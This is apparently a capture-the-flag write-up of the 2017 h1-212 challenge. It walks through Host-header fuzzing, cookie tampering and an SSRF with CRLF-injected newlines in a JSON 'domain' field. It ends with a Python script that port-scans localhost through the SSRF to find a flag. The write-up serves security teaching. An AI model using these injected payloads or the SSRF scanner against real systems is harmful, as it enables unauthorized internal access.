Hackers, hack your way to NYC this December for h1-212! An engineer of https://t.co/xePbcEBVTR launched a new server for a new admin panel. He is completely confident that the server can’t be hacked, so he hid a flag. Details: https://t.co/WMRQ891idH. #TogetherWeHitHarder
— Jobert Abma (@jobertabma) November 13, 2017
When you first start, you’re given a basic Apache2 Ubuntu Default Page website at http://104.236.20.43/.
The first thing I did was check around the IP address, port scan, some basic dirbust, etc. Eventually I moved on to checking various headers in the request. I noticed that the Host: header allowed some fuzzing without throwing any errors and decided to move forward with that.
Looking at the hint from the tweet, it explicitly states acme.org. I tried Host: acme.org and had no luck. After trying for a bit, I looked at the tweet again and it states new admin panel. I eventually tried the host admin.acme.org which gave a new response with a blank page. Looking at the response headers, I found that it set a new cookie.

Set-Cookie: admin=no
The next guess was to set it to admin=yes. But this quickly is rejected with a method 405.

Trying all the HTTP verbs such as HEAD, OPTION, TRACE, POST, etc. I noticed that POST returned 406 Not Acceptable. After a lot of testing various headers, I eventually landed on fuzzing through Content-Types. Once I hit application/json
I was now getting a ??? 418 response.

Classic.
This was the output of the response:
{"error":{"body":"unable to decode"}}
Sending a generic json payload of {“test”:“test”} gives a new result:
{"error":{"domain":"required"}}
So I continued down this path:
Sent: {“domain”:“test”}
Received:
{"error":{"domain":"incorrect value, .com domain expected"}}
Sent: {“domain”:“www.test.com”}
Received:
{"error":{"domain":"incorrect value, sub domain should contain 212"}}
Sent: {“domain”:“212.test.com”}
Received:
{"next":"\/read.php?id=0"}
!!! A new response.
Loading http://104.236.20.43/read.php?id=0 resulted in a JSON response with base64 data.

This decoded into:
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.4</center>
</body>
</html>
I decided to try a handful of domains with the 212. subdomain and .com TLD. Each time I sent it, it would increment the read.php ID request variable by 1. I quickly realized that this was a Server-Side Request Forgery vulnerability. I tried a few things such as inputting other domains, checking request headers, redirects, protocols, etc.
I did a lot of work with SSRFs and CRLFs this year and it was fresh on my mind with Orange’s talk on it at DEF CON. Check it out if you haven’t read it yet: http://blog.orange.tw/2017/07/how-i-chained-4-vulnerabilities-on.html. I moved on to testing CRLF and I quickly noticed that this was probably vulnerable to CRLF the same way you notice that host is fuzzable in the first step.
I don’t want to admit how long it took, but after awhile I noticed that the IDs were incrementing by more than 1 when I put newlines into the domain. It’s hard to demonstrate this visually, so I’ll just show a sample of the request:

At this point I decided to move this process into a Python script to save effort from fuzzing -> getting output -> base64 decoding. My script went through many iterations from this point until the end, so I’ll show the final script at the end of the write-up.
I did what anyone would do in a CTF and I tried /flag.
{"domain":"212.test.com\\nlocalhost/flag\\ngoogle.com"}

The result was: You really thought it would be that easy? Keep digging!
I could probably write a thesis on security with how many things I tried getting past this step. It ranged from metadata URIs, protocols, additional CRLF fuzzing, dirbusting, and more. Eventually I got to the idea of port scanning for /flag on other ports.
I noticed that port 22 (ssh) responded with a banner. SSH was open to the public so it was expected, but it gave me some confidence that this could query ports other than 80. This gave me some confidence and I left it running.

I looked back a bit later and boom! I hit the flag at port :1337.

This challenge was a great exercise in testing all the things and keeping it simple. I had a similar conclusion when testing Jobert’s puzzle challenges at https://puzzles.jobertabma.nl/. Here are some of my takeaways:
- Be careful going down a rabbit hole that is going to consume a lot of time if you haven’t tested for the basics yet. This is an industry where you sometimes need to take giant leaps of faith to exploit applications. As much as we love the crazy exploits, the vulnerabilities are usually textbook simple.
- Test every input you have control over and see how the server responds when you fuzz it. It’s easy to get lost and not know the next step even though you’ve done the next step hundreds of times in the past. There were a couple of points where a checklist style approach of testing the headers such as content-types would have saved me a lot of time.
- Trying to make things more efficient and programmatic actually hurt me a lot. If I had just tested some of the inputs manually using Burp or Live HTTP Headers I would have seen the IDs increment by more than one in the response. I tried thousands of variations of the CRLF when the next step was really obvious. When trying to make it easier, I actually just made myself blind.
- Bug bounty hunters discover vulnerabilities but rarely get the chance to escalate or pivot. Trying to use a SSRF vulnerability in the real world can actually be extremely difficult. Internally scanning for hosts and ports can take awhile depending on the complexity of the SSRF. Never give up when you aren’t getting immediate results. Test everything!
The unholy python script that solves this beast of a challenge:
import requests, json, base64, urllib, hashlib
def ssrfAttempt(ssrfUrl):
r = requests.post(
'http://104.236.20.43/',
headers = { 'host': 'admin.acme.org' },
cookies = dict(admin='yes'),
verify=False,
json={"domain":ssrfUrl}
)
return r.text
def isNotExpected(hash):
if hash not in ["d4b691cd9d99117b2ea34586d3e7eeb8", "f3fc4fb753fc9e1a95cfe4de8cd8c0dd", "d41d8cd98f00b204e9800998ecf8427e"]:
return True
return False
def getOutput(id):
try:
outputUrl = 'http://104.236.20.43/read.php?id={}'.format(id)
r = requests.get(
outputUrl,
headers = { 'host': 'admin.acme.org' },
cookies = dict(admin='yes'),
verify=False
)
try:
output = base64.b64decode(json.loads(r.text)["data"])
if "Apache2 Ubuntu Default Page: It works" in output:
return "Apache2 default page"
elif "404 Not Found" in output:
return "404 Not Found"
else:
return output
except:
return 'failed GET: {}'.format(r.text)
except:
return 'failed POST: {}'.format(r.text)
def checkOutput(port):
print "------------- Port: {}".format(port)
domains = [
"localhost212.hackingyoursite.com",
"localhost:{}/flag".format(port),
"google.com"
]
resp = ssrfAttempt(urllib.unquote("\n".join(domains)).decode('utf8') )
id = int(json.loads(resp)["next"].split("=")[1])-1
print "------ ID: {}".format(id)
output = getOutput(id)
outputHash = hashlib.md5(output).hexdigest()
if isNotExpected(outputHash):
print "Found new output on port {}:".format(port)
print output
def portScan():
for p in xrange(1,5000):
checkOutput(p)
def solve():
checkOutput(1337)
solve()